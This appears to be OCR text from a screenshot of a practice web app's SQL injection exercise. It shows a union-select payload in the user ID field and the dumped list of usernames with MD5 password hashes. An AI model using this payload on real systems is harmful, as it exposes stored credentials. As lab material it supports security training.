 Vulnerability: SQL Injection
User ID: ssword from users# Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99